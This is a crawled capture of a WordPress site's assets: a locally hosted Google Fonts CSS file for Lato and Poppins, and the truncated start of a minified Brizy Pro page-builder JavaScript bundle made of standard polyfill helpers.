

--- FILE ---
content_type: text/css
request_url: https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/font.css?v=1682056407
body_size: 2236
content:
/*
 * Font file created by Local Google Fonts 0.20.0
 * Created: Fri, 21 Apr 2023 05:53:27 +0000
 * Handle: astra-google-fonts
 * Original URL: https://fonts.googleapis.com/css?family=Lato%3A400%2C%7CPoppins%3A700%2C&amp;display=fallback
*/

/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/lato--v23-normal-400.woff2?c=1682056407) format('woff2');
  unicode-range: U+0100-02AF, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/lato-latin-v23-normal-400.woff2?c=1682056407) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/poppins--v20-normal-700.woff2?c=1682056407) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/poppins--v20-normal-700.woff2?c=1682056407) format('woff2');
  unicode-range: U+0100-02AF, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/poppins-latin-v20-normal-700.woff2?c=1682056407) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/javascript
request_url: https://ver-universalbau.de/wp-content/plugins/brizy-pro/public/editor-build/147-wp/js/preview.pro.min.js?ver=2.4.31
body_size: 476079
content:
/*! For license information please see preview.pro.min.js.LICENSE.txt */
(()=>{var t={5089:(t,e,r)=>{var n=r(930),i=r(9268),o=TypeError;t.exports=function(t){if(n(t))return t;throw o(i(t)+" is not a function")}},1449:(t,e,r)=>{var n=r(1956),i=r(9268),o=TypeError;t.exports=function(t){if(n(t))return t;throw o(i(t)+" is not a constructor")}},1378:(t,e,r)=>{var n=r(930),i=String,o=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw o("Can't set "+i(t)+" as a prototype")}},8669:(t,e,r)=>{var n=r(211),i=r(4710),o=r(7826).f,a=n("unscopables"),s=Array.prototype;null==s[a]&&o(s,a,{configurable:!0,value:i(null)}),t.exports=function(t){s[a][t]=!0}},9966:(t,e,r)=>{"use strict";var n=r(3448).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},1855:(t,e,r)=>{var n=r(5516),i=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw i("Incorrect invocation")}},6112:(t,e,r)=>{var n=r(8759),i=String,o=TypeError;t.exports=function(t){if(n(t))return t;throw o(i(t)+" is not an object")}},1005:(t,e,r)=>{var n=r(3677);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},1984:(t,e,r)=>{"use strict";var n=r(8062).forEach,i=r(2802)("forEach");t.exports=i?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},1842:(t,e,r)=>{"use strict";var n=r(8516),i=r(9413),o=r(3060),a=r(7850),s=r(2814),u=r(1956),c=r(2871),l=r(9720),f=r(3546),d=r(1667),p=Array;t.exports=function(t){var e=o(t),r=u(this),h=arguments.length,v=h>1?arguments[1]:void 0,b=void 0!==v;b&&(v=n(v,h>2?arguments[2]:void 0));var m,y,g,w,_,S,x=d(e),O=0;if(!x||this===p&&s(x))for(m=c(e),y=r?new this(m):p(m);m>O;O++)S=b?v(e[O],O):e[O],l(y,O,S);else for(_=(w=f(e,x)).next,y=r?new this:[];!(g=i(_,w)).done;O++)S=b?a(w,v,[g.value,O],!0):g.value,l(y,O,S);return y.length=O,y}},6198:(t,e,r)=>{var n=r(4088),i=r(7740),o=r(2871),a=function(t){return function(e,r,a){var s,u=n(e),c=o(u),l=i(a,c);if(t&&r!=r){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},8062:(t,e,r)=>{var n=r(8516),i=r(8240),o=r(5974),a=r(3060),s=r(2871),u=r(5574),c=i([].push),l=function(t){var e=1==t,r=2==t,i=3==t,l=4==t,f=6==t,d=7==t,p=5==t||f;return function(h,v,b,m){for(var y,g,w=a(h),_=o(w),S=n(v,b),x=s(_),O=0,z=m||u,k=e?z(h,x):r||d?z(h,0):void 0;x>O;O++)if((p||O in _)&&(g=S(y=_[O],O,w),t))if(e)k[O]=g;else if(g)switch(t){case 3:return!0;case 5:return y;case 6:return O;case 2:c(k,y)}else switch(t){case 4:return!1;case 7:c(k,y)}return f?-1:i||l?l:k}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},9955:(t,e,r)=>{var n=r(3677),i=r(211),o=r(1448),a=i("species");t.exports=function(t){return o>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2802:(t,e,r)=>{"use strict";var n=r(3677);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},8839:(t,e,r)=>{"use strict";var n=r(5283),i=r(6526),o=TypeError,a=Object.getOwnPropertyDescriptor,s=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(i(t)&&!a(t,"length").writable)throw o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},3329:(t,e,r)=>{var n=r(7740),i=r(2871),o=r(9720),a=Array,s=Math.max;t.exports=function(t,e,r){for(var u=i(t),c=n(e,u),l=n(void 0===r?u:r,u),f=a(s(l-c,0)),d=0;c<l;c++,d++)o(f,d,t[c]);return f.length=d,f}},745:(t,e,r)=>{var n=r(8240);t.exports=n([].slice)},1147:(t,e,r)=>{var n=r(3329),i=Math.floor,o=function(t,e){var r=t.length,u=i(r/2);return r<8?a(t,e):s(t,o(n(t,0,u),e),o(n(t,u),e),e)},a=function(t,e){for(var r,n,i=t.length,o=1;o<i;){for(n=o,r=t[o];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==o++&&(t[n]=r)}return t},s=function(t,e,r,n){for(var i=e.length,o=r.length,a=0,s=0;a<i||s<o;)t[a+s]=a<i&&s<o?n(e[a],r[s])<=0?e[a++]:r[s++]:a<i?e[a++]:r[s++];return t};t.exports=o},8789:(t,e,r)=>{var n=r(6526),i=r(1956),o=r(8759),a=r(211)("species"),s=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(i(e)&&(e===s||n(e.prototype))||o(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},5574:(t,e,r)=>{var n=r(8789);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},7850:(t,e,r)=>{var n=r(6112),i=r(6737);t.exports=function(t,e,r,o){try{return o?e(n(r)[0],r[1]):e(r)}catch(e){i(t,"throw",e)}}},8939:(t,e,r)=>{var n=r(211)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},t(o)}catch(t){}return r}},2306:(t,e,r)=>{var n=r(8240),i=n({}.toString),o=n("".slice);t.exports=function(t){return o(i(t),8,-1)}},375:(t,e,r)=>{var n=r(2371),i=r(930),o=r(2306),a=r(211)("toStringTag"),s=Object,u="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?r:u?o(e):"Object"==(n=o(e))&&i(e.callee)?"Arguments":n}},5204:(t,e,r)=>{"use strict";var n=r(4710),i=r(8371),o=r(6192),a=r(8516),s=r(1855),u=r(1858),c=r(4722),l=r(848),f=r(4001),d=r(7420),p=r(5283),h=r(2423).fastKey,v=r(3278),b=v.set,m=v.getterFor;t.exports={getConstructor:function(t,e,r,l){var f=t((function(t,i){s(t,d),b(t,{type:e,index:n(null),first:void 0,last:void 0,size:0}),p||(t.size=0),u(i)||c(i,t[l],{that:t,AS_ENTRIES:r})})),d=f.prototype,v=m(e),y=function(t,e,r){var n,i,o=v(t),a=g(t,e);return a?a.value=r:(o.last=a={index:i=h(e,!0),key:e,value:r,previous:n=o.last,next:void 0,removed:!1},o.first||(o.first=a),n&&(n.next=a),p?o.size++:t.size++,"F"!==i&&(o.index[i]=a)),t},g=function(t,e){var r,n=v(t),i=h(e);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key==e)return r};return o(d,{clear:function(){for(var t=v(this),e=t.index,r=t.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete e[r.index],r=r.next;t.first=t.last=void 0,p?t.size=0:this.size=0},delete:function(t){var e=this,r=v(e),n=g(e,t);if(n){var i=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=i),i&&(i.previous=o),r.first==n&&(r.first=i),r.last==n&&(r.last=o),p?r.size--:e.size--}return!!n},forEach:function(t){for(var e,r=v(this),n=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:r.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!g(this,t)}}),o(d,r?{get:function(t){var e=g(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),p&&i(d,"size",{configurable:!0,get:function(){return v(this).size}}),f},setStrong:function(t,e,r){var n=e+" Iterator",i=m(e),o=m(n);l(t,e,(function(t,e){b(this,{type:n,target:t,state:i(t),kind:e,last:void 0})}),(function(){for(var t=o(this),e=t.kind,r=t.last;r&&r.removed;)r=r.previous;return t.target&&(t.last=r=r?r.next:t.state.first)?f("keys"==e?r.key:"values"==e?r.value:[r.key,r.value],!1):(t.target=void 0,f(void 0,!0))}),r?"entries":"values",!r,!0),d(e)}}},4909:(t,e,r)=>{"use strict";var n=r(1695),i=r(2086),o=r(8240),a=r(7189),s=r(1343),u=r(2423),c=r(4722),l=r(1855),f=r(930),d=r(1858),p=r(8759),h=r(3677),v=r(8939),b=r(914),m=r(5070);t.exports=function(t,e,r){var y=-1!==t.indexOf("Map"),g=-1!==t.indexOf("Weak"),w=y?"set":"add",_=i[t],S=_&&_.prototype,x=_,O={},z=function(t){var e=o(S[t]);s(S,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(g&&!p(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return g&&!p(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!p(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(a(t,!f(_)||!(g||S.forEach&&!h((function(){(new _).entries().next()})))))x=r.getConstructor(e,t,y,w),u.enable();else if(a(t,!0)){var k=new x,A=k[w](g?{}:-0,1)!=k,P=h((function(){k.has(1)})),E=v((function(t){new _(t)})),j=!g&&h((function(){for(var t=new _,e=5;e--;)t[w](e,e);return!t.has(-0)}));E||((x=e((function(t,e){l(t,S);var r=m(new _,t,x);return d(e)||c(e,r[w],{that:r,AS_ENTRIES:y}),r}))).prototype=S,S.constructor=x),(P||j)&&(z("delete"),z("has"),y&&z("get")),(j||A)&&z(w),g&&S.clear&&delete S.clear}return O[t]=x,n({global:!0,constructor:!0,forced:x!=_},O),b(x,t),g||r.setStrong(x,t,y),x}},8474:(t,e,r)=>{var n=r(9606),i=r(6095),o=r(4399),a=r(7826);t.exports=function(t,e,r){for(var s=i(e),u=a.f,c=o.f,l=0;l<s.length;l++){var f=s[l];n(t,f)||r&&n(r,f)||u(t,f,c(e,f))}}},5469:(t,e,r)=>{var n=r(211)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},7209:(t,e,r)=>{var n=r(3677);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},1068:(t,e,r)=>{var n=r(8240),i=r(9586),o=r(4059),a=/"/g,s=n("".replace);t.exports=function(t,e,r,n){var u=o(i(t)),c="<"+e;return""!==r&&(c+=" "+r+'="'+s(o(n),a,"&quot;")+'"'),c+">"+u+"</"+e+">"}},4001:t=>{t.exports=function(t,e){return{value:t,done:e}}},2585:(t,e,r)=>{var n=r(5283),i=r(7826),o=r(5736);t.exports=n?function(t,e,r){return i.f(t,e,o(1,r))}:function(t,e,r){return t[e]=r,t}},5736:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},9720:(t,e,r)=>{"use strict";var n=r(2258),i=r(7826),o=r(5736);t.exports=function(t,e,r){var a=n(e);a in t?i.f(t,a,o(0,r)):t[a]=r}},8371:(t,e,r)=>{var n=r(3712),i=r(7826);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),i.f(t,e,r)}},1343:(t,e,r)=>{var n=r(930),i=r(7826),o=r(3712),a=r(9444);t.exports=function(t,e,r,s){s||(s={});var u=s.enumerable,c=void 0!==s.name?s.name:e;if(n(r)&&o(r,c,s),s.global)u?t[e]=r:a(e,r);else{try{s.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=r:i.f(t,e,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},6192:(t,e,r)=>{var n=r(1343);t.exports=function(t,e,r){for(var i in e)n(t,i,e[i],r);return t}},9444:(t,e,r)=>{var n=r(2086),i=Object.defineProperty;t.exports=function(t,e){try{i(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},8685:(t,e,r)=>{"use strict";var n=r(9268),i=TypeError;t.exports=function(t,e){if(!delete t[e])throw i("Cannot delete property "+n(e)+" of "+n(t))}},5283:(t,e,r)=>{var n=r(3677);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},7886:t=>{var e="object"==typeof document&&document.all,r=void 0===e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:r}},821:(t,e,r)=>{var n=r(2086),i=r(8759),o=n.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},7620:t=>{var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},933:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},3526:(t,e,r)=>{var n=r(821)("span").classList,i=n&&n.constructor&&n.constructor.prototype;t.exports=i===Object.prototype?void 0:i},1799:(t,e,r)=>{var n=r(4999).match(/firefox\/(\d+)/i);t.exports=!!n&&+n[1]},172:(t,e,r)=>{var n=r(1767),i=r(1801);t.exports=!n&&!i&&"object"==typeof window&&"object"==typeof document},1767:t=>{t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},4172:(t,e,r)=>{var n=r(4999);t.exports=/MSIE|Trident/.test(n)},1848:(t,e,r)=>{var n=r(4999);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},4344:(t,e,r)=>{var n=r(4999);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},1801:(t,e,r)=>{var n=r(2306);t.exports="undefined"!=typeof process&&"process"==n(process)},4928:(t,e,r)=>{var n=r(4999);t.exports=/web0s(?!.*chrome)/i.test(n)},4999:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},1448:(t,e,r)=>{var n,i,o=r(2086),a=r(4999),s=o.process,u=o.Deno,c=s&&s.versions||u&&u.version,l=c&&c.v8;l&&(i=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),t.exports=i},9804:(t,e,r)=>{var n=r(4999).match(/AppleWebKit\/(\d+)\./);t.exports=!!n&&+n[1]},8684:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1695:(t,e,r)=>{var n=r(2086),i=r(4399).f,o=r(2585),a=r(1343),s=r(9444),u=r(8474),c=r(7189);t.exports=function(t,e){var r,l,f,d,p,h=t.target,v=t.global,b=t.stat;if(r=v?n:b?n[h]||s(h,{}):(n[h]||{}).prototype)for(l in e){if(d=e[l],f=t.dontCallGetSet?(p=i(r,l))&&p.value:r[l],!c(v?l:h+(b?".":"#")+l,t.forced)&&void 0!==f){if(typeof d==typeof f)continue;u(d,f)}(t.sham||f&&f.sham)&&o(d,"sham",!0),a(r,l,d,t)}}},3677:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},2331:(t,e,r)=>{"use strict";r(2077);var n=r(1175),i=r(1343),o=r(4861),a=r(3677),s=r(211),u=r(2585),c=s("species"),l=RegExp.prototype;t.exports=function(t,e,r,f){var d=s(t),p=!a((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),h=p&&!a((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[c]=function(){return r},r.flags="",r[d]=/./[d]),r.exec=function(){return e=!0,null},r[d](""),!e}));if(!p||!h||r){var v=n(/./[d]),b=e(d,""[t],(function(t,e,r,i,a){var s=n(t),u=e.exec;return u===o||u===l.exec?p&&!a?{done:!0,value:v(e,r,i)}:{done:!0,value:s(r,e,i)}:{done:!1}}));i(String.prototype,t,b[0]),i(l,d,b[1])}f&&u(l[d],"sham",!0)}},6910:(t,e,r)=>{var n=r(3677);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},7258:(t,e,r)=>{var n=r(6059),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},8516:(t,e,r)=>{var n=r(1175),i=r(5089),o=r(6059),a=n(n.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},6059:(t,e,r)=>{var n=r(3677);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},9413:(t,e,r)=>{var n=r(6059),i=Function.prototype.call;t.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},4398:(t,e,r)=>{var n=r(5283),i=r(9606),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=i(o,"name"),u=s&&"something"===function(){}.name,c=s&&(!n||n&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:u,CONFIGURABLE:c}},1518:(t,e,r)=>{var n=r(8240),i=r(5089);t.exports=function(t,e,r){try{return n(i(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},1175:(t,e,r)=>{var n=r(2306),i=r(8240);t.exports=function(t){if("Function"===n(t))return i(t)}},8240:(t,e,r)=>{var n=r(6059),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);t.exports=n?a:function(t){return function(){return o.apply(t,arguments)}}},563:(t,e,r)=>{var n=r(2086),i=r(930);t.exports=function(t,e){return arguments.length<2?(r=n[t],i(r)?r:void 0):n[t]&&n[t][e];var r}},1667:(t,e,r)=>{var n=r(375),i=r(2964),o=r(1858),a=r(7719),s=r(211)("iterator");t.exports=function(t){if(!o(t))return i(t,s)||i(t,"@@iterator")||a[n(t)]}},3546:(t,e,r)=>{var n=r(9413),i=r(5089),o=r(6112),a=r(9268),s=r(1667),u=TypeError;t.exports=function(t,e){var r=arguments.length<2?s(t):e;if(i(r))return o(n(r,t));throw u(a(t)+" is not iterable")}},5636:(t,e,r)=>{var n=r(8240),i=r(6526),o=r(930),a=r(2306),s=r(4059),u=n([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,r=[],n=0;n<e;n++){var c=t[n];"string"==typeof c?u(r,c):"number"!=typeof c&&"Number"!=a(c)&&"String"!=a(c)||u(r,s(c))}var l=r.length,f=!0;return function(t,e){if(f)return f=!1,e;if(i(this))return e;for(var n=0;n<l;n++)if(r[n]===t)return e}}}},2964:(t,e,r)=>{var n=r(5089),i=r(1858);t.exports=function(t,e){var r=t[e];return i(r)?void 0:n(r)}},8509:(t,e,r)=>{var n=r(8240),i=r(3060),o=Math.floor,a=n("".charAt),s=n("".replace),u=n("".slice),c=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,d){var p=r+t.length,h=n.length,v=l;return void 0!==f&&(f=i(f),v=c),s(d,v,(function(i,s){var c;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return u(e,0,r);case"'":return u(e,p);case"<":c=f[u(s,1,-1)];break;default:var l=+s;if(0===l)return i;if(l>h){var d=o(l/10);return 0===d?i:d<=h?void 0===n[d-1]?a(s,1):n[d-1]+a(s,1):i}c=n[l-1]}return void 0===c?"":c}))}},2086:(t,e,r)=>{var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},9606:(t,e,r)=>{var n=r(8240),i=r(3060),o=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},7153:t=>{t.exports={}},1670:t=>{t.exports=function(t,e){try{1==arguments.length?console.error(t):console.error(t,e)}catch(t){}}},5963:(t,e,r)=>{var n=r(563);t.exports=n("document","documentElement")},6761:(t,e,r)=>{var n=r(5283),i=r(3677),o=r(821);t.exports=!n&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},5974:(t,e,r)=>{var n=r(8240),i=r(3677),o=r(2306),a=Object,s=n("".split);t.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?s(t,""):a(t)}:a},5070:(t,e,r)=>{var n=r(930),i=r(8759),o=r(7530);t.exports=function(t,e,r){var a,s;return o&&n(a=e.constructor)&&a!==r&&i(s=a.prototype)&&s!==r.prototype&&o(t,s),t}},9277:(t,e,r)=>{var n=r(8240),i=r(930),o=r(4489),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},2423:(t,e,r)=>{var n=r(1695),i=r(8240),o=r(7153),a=r(8759),s=r(9606),u=r(7826).f,c=r(62),l=r(3226),f=r(3813),d=r(5422),p=r(6910),h=!1,v=d("meta"),b=0,m=function(t){u(t,v,{value:{objectID:"O"+b++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},h=!0;var t=c.f,e=i([].splice),r={};r[v]=1,t(r).length&&(c.f=function(r){for(var n=t(r),i=0,o=n.length;i<o;i++)if(n[i]===v){e(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,v)){if(!f(t))return"F";if(!e)return"E";m(t)}return t[v].objectID},getWeakData:function(t,e){if(!s(t,v)){if(!f(t))return!0;if(!e)return!1;m(t)}return t[v].weakData},onFreeze:function(t){return p&&h&&f(t)&&!s(t,v)&&m(t),t}};o[v]=!0},3278:(t,e,r)=>{var n,i,o,a=r(640),s=r(2086),u=r(8759),c=r(2585),l=r(9606),f=r(4489),d=r(8944),p=r(7153),h="Object already initialized",v=s.TypeError,b=s.WeakMap;if(a||f.state){var m=f.state||(f.state=new b);m.get=m.get,m.has=m.has,m.set=m.set,n=function(t,e){if(m.has(t))throw v(h);return e.facade=t,m.set(t,e),e},i=function(t){return m.get(t)||{}},o=function(t){return m.has(t)}}else{var y=d("state");p[y]=!0,n=function(t,e){if(l(t,y))throw v(h);return e.facade=t,c(t,y,e),e},i=function(t){return l(t,y)?t[y]:{}},o=function(t){return l(t,y)}}t.exports={set:n,get:i,has:o,enforce:function(t){return o(t)?i(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!u(e)||(r=i(e)).type!==t)throw v("Incompatible receiver, "+t+" required");return r}}}},2814:(t,e,r)=>{var n=r(211),i=r(7719),o=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},6526:(t,e,r)=>{var n=r(2306);t.exports=Array.isArray||function(t){return"Array"==n(t)}},930:(t,e,r)=>{var n=r(7886),i=n.all;t.exports=n.IS_HTMLDDA?function(t){return"function"==typeof t||t===i}:function(t){return"function"==typeof t}},1956:(t,e,r)=>{var n=r(8240),i=r(3677),o=r(930),a=r(375),s=r(563),u=r(9277),c=function(){},l=[],f=s("Reflect","construct"),d=/^\s*(?:class|function)\b/,p=n(d.exec),h=!d.exec(c),v=function(t){if(!o(t))return!1;try{return f(c,l,t),!0}catch(t){return!1}},b=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(d,u(t))}catch(t){return!0}};b.sham=!0,t.exports=!f||i((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?b:v},7189:(t,e,r)=>{var 